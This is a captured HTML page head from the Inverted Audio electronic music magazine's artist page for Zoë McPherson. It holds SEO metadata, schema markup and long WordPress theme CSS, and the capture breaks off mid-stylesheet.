

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/artist/zoe-mcpherson/
body_size: 25155
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Zoë McPherson - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/316eddf1b142125e187859f6a239eb42.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/zoe-mcpherson/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zoë McPherson - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/artist/zoe-mcpherson/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/zoe-mcpherson/","url":"https://inverted-audio.com/artist/zoe-mcpherson/","name":"Zoë McPherson - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/zoe-mcpherson/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/zoe-mcpherson/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/elevate-2022.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/zoe-mcpherson/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/zoe-mcpherson/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/elevate-2022.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/elevate-2022.jpg","width":1200,"height":1200,"caption":"Elevate 2022"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/zoe-mcpherson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Zoë McPherson"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Zoë McPherson Artist Feed" href="https://inverted-audio.com/artist/zoe-mcpherson/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
